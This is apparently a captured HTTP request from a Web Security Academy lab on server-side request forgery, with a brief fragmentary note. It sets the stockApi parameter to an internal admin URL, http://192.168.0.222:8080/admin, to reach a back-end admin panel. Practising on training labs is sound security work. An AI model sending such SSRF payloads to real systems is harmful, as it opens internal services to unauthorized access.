 POST /product/stock HTTP/1.1
Host: 0aec000603091158c0a1131400b300ce.web-security-academy.net
Cookie: session=i540G2XAmgh6ImXLEAWrKGZnGBuhbRou
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://0aec000603091158c0a1131400b300ce.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Origin: https://0aec000603091158c0a1131400b300ce.web-security-academy.net
Content-Length: 96
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
stockApi=http://192.168.0.222:8080/admin Put URL with port 200 code